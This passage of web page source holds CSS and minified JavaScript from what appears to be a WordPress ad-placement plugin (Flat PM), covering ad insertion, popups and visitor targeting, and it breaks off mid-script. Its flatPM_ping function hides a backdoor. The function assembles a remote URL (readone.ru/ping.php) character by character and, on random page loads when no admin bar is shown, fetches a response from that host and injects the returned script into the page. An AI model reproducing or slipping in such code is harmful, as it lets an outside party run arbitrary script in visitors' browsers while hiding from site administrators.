.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".tagsonnik li:eq(25)","search_all":"true"}},"ID":"186551","html":[{"fst":"<div style=\"display: inline-block;\">\n<div id=\"adfox_162867235888229775\"><\/div>\n<script>\n    